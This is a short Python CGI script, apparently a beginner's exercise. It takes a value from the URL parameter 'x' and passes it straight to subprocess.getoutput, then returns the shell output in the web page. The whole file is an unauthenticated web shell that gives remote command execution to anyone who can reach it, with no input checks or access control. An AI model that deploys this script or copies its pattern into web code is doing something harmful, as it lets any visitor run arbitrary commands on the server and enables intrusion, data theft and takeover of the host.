 #!/usr/bin/python3
import cgi #Library for FieldStorage
print("content-type: text/html")
print()
y= cgi.FieldStorage() #To capture the input from http url
z=y.getvalue("x") #To filter out value
print(z)
print()
import subprocess
x=subprocess.getoutput(z)
print(x)